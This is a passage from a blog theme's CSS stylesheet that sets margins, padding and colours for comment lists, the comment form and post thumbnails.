	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #F3F2F2;
    margin: 0 10px 10px 0;
    background-color: #FFFEFE;
}